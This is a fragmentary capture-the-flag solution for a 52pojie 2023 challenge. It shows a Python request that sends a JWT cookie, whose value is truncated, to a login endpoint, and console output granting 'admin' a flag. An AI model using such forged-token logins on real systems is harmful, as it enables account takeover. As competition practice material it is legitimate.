 15 url = "https://2023challenge.52pojie.cn/login"
16 data = {
17 "uid": "2002241"
18 }
19 cookie = {
20 "2023_challenge_jwt_token": "eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1aWQiOiIyMDA
21 }
22 response = requests.post(url, headers=headers, data=data, cookies=cookie)
23 print(response.text)
24
"Host"
Run: main (1)
C:\Python37\python.exe D:\python3Project\Spider\ \main.py
欢迎，admin。您的 flag 是 flagC{321201fe}，过期时间是 2023-02-01T18:00:00+08:00
Process finished with exit code 0